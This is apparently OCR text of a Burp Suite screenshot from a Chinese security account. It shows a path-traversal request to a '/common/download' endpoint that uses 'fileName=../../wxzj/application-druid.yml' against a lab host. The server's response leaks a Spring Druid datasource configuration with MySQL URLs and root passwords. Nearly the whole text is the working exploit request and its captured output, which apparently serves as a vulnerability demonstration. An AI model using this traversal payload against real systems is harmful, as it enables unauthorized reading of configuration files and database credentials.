 Request
Pretty Raw Hex U2C \n
1 GET /common/download?fileName=
../../wxzj/application-druid.yml HTTP/1.1
2 Host: 192.168.247.151:8888
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
8 Cookie: JSESSIONID=61b3e043-170f-4262-912d-f4f76e27e9f6
9 Connection: close
10
11
Response
Pretty Raw Hex Render SSTVINFO U2C \n
1 HTTP/1.1 200
2 Content-Disposition:
attachment;fileName=1711599782131.1711599782131.%2F1711599782
131.1711599782131.%2Fwxzj%2Fapplication-druid1711599782131.ym
l
3 Content-Type: multipart/form-data;charset=utf-8
4 Content-Length: 3099
5 Date: Thu, 28 Mar 2024 04:23:02 GMT
6 Connection: close
7
8 # 数据源配置
9 spring:
10 datasource:
11 type: com.alibaba.druid.pool.DruidDataSource
12 driverClassName: com.mysql.cj.jdbc.Driver
13 druid:
14 # 主库数据源
15 master:
16 url:
jdbc:mysql://127.0.0.1:3306/wxzj3_dz?useUnicode=true&characte
rEncoding=utf8&zeroDateTimeBehavior=convertToNull&useSSL=true
&serverTimezone=GMT%2B8&allowMultiQueries=true&allowMultiQuer
ies=true
17 username: root
18 password: root
19 #url:
jdbc:mysql://192.168.31.185:3306/wxzj3_gxq1?useUnicode=true&c
haracterEncoding=utf8&zeroDateTimeBehavior=convertToNull&useS
SL=true&serverTimezone=GMT%2B8&allowMultiQueries=true&allowMu
ltiQueries=true
20 #username: root
21 #password: root@mysql
22 # url:
公众号 · 安全绘景